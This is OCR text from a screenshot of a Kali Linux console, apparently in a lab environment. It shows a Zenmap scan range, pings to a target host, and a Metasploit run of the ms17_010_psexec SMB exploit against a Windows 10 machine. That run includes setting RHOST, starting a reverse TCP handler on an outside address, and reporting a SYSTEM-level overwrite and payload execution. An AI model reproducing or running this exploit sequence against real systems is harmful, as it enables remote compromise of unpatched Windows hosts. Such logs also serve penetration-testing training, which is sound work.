 corp92_kali - VMware Remote Console
VMRC
qterminal
3
bin
Zenmap
05:38 PM
Zenmap
Scan Tools Profile Help
17.69.81.0-254
Cancel
root@kali: ~
File Actions Edit View Help
Nmap Output Ports / Hosts Topology
Service
┌──(root💀kali)-[~]
└─# ping 17.69.81.8
PING 17.69.81.8 (17.69.81.8) 56(84) bytes of data.
64 bytes from 17.69.81.8: icmp_seq=1 ttl=126 time=4.85 ms
64 bytes from 17.69.81.8: icmp_seq=2 ttl=126 time=5.31 ms
64 bytes from 17.69.81.8: icmp_seq=3 ttl=126 time=8.04 ms
64 bytes from 17.69.81.8: icmp_seq=4 ttl=126 time=8.03 ms
64 bytes from 17.69.81.8: icmp_seq=5 ttl=126 time=4.57 ms
64 bytes from 17.69.81.8: icmp_seq=6 ttl=126 time=4.19 ms
64 bytes from 17.69.81.8: icmp_seq=7 ttl=126 time=4.92 ms
64 bytes from 17.69.81.8: icmp_seq=8 ttl=126 time=8.53 ms
64 bytes from 17.69.81.8: icmp_seq=9 ttl=126 time=5.50 ms
64 bytes from 17.69.81.8: icmp_seq=10 ttl=126 time=6.61 ms
64 bytes from 17.69.81.8: icmp_seq=11 ttl=126 time=3.97 ms
64 bytes from 17.69.81.8: icmp_seq=12 ttl=126 time=7.94 ms
64 bytes from 17.69.81.8: icmp_seq=13 ttl=126 time=4.82 ms
64 bytes from 17.69.81.8: icmp_seq=14 ttl=126 time=5.49 ms
64 bytes from 17.69.81.8: icmp_seq=15 ttl=126 time=11.5 ms
64 bytes from 17.69.81.8: icmp_seq=16 ttl=126 time=5.32 ms
64 bytes from 17.69.81.8: icmp_seq=17 ttl=126 time=7.24 ms
^C
--- 17.69.81.8 ping statistics ---
17 packets transmitted, 17 received, 0% packet loss, time 160
rtt min/avg/max/mdev = 3.968/6.282/11.487/1.939 ms
┌──(root💀kali)-[~]
└─#
Shell No. 1
File Actions Edit View Help
[*] exec: ping -c 4 17.68.81.8
PING 17.68.81.8 (17.68.81.8) 56(84) bytes of data.
--- 17.68.81.8 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3080ms
msf6 exploit(windows/smb/ms17_010_psexec) > ping -c 4 17.69.81.8
[*] exec: ping -c 4 17.69.81.8
PING 17.69.81.8 (17.69.81.8) 56(84) bytes of data.
64 bytes from 17.69.81.8: icmp_seq=1 ttl=126 time=4.76 ms
64 bytes from 17.69.81.8: icmp_seq=2 ttl=126 time=2.85 ms
64 bytes from 17.69.81.8: icmp_seq=3 ttl=126 time=3.84 ms
64 bytes from 17.69.81.8: icmp_seq=4 ttl=126 time=13.4 ms
--- 17.69.81.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 2.853/6.215/13.405/4.205 ms
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 17.69.81.8
RHOST => 17.69.81.8
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 21.34.186.4:6666
[*] 17.69.81.8:445 - Target OS: Windows 10 Enterprise 10586
[*] 17.69.81.8:445 - Built a write-what-where primitive...
[+] 17.69.81.8:445 - Overwrite complete... SYSTEM session obtained!
[*] 17.69.81.8:445 - Selecting PowerShell target
[*] 17.69.81.8:445 - Executing the payload...
[+] 17.69.81.8:445 - Service start timed out, OK if running a command or non-
service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) >
Filter Hosts